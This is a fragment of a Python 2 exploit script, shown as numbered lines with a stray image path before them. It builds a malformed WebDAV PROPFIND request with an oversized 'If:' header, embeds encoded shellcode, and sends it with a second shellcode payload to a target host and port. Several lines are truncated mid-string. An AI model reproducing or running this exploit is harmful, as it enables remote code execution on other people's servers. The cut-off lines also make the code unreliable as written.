 124 sock.connect((targetip,targetport))
125 pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: %d\r\n'%shell
126 pay+='If: <http://localhost/aaaaaaa'
127 pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\
128 pay+='>'
129 pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
130 pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\
131 smallsc='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ
132 pay+=smallsc
133 pay+='>\r\n\r\n'
134 # print pay
135 sock.send(pay)
136 sock.send(shellcode)
137 data = sock.recv(80960)
138 print data
139 sock.close